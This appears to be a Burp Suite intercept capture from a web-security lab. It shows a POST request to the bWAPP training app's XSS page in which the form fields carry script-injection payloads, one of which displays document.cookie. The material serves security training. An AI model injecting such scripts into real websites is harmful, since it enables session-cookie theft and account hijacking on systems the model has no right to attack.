 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.40.103
0 Connection: close
1 Referer: http://192.168.40.103/bWAPP/xss_post.php
2 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=0
3 Upgrade-Insecure-Requests: 1
4
5 firstname=<script>alert(document.cookie)</script>&lastname=<script>alert("Warning")</script>&form=submit